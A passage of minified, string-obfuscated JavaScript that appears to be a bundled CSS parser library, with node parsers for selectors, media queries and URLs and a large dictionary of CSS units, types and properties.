t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timeline":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-b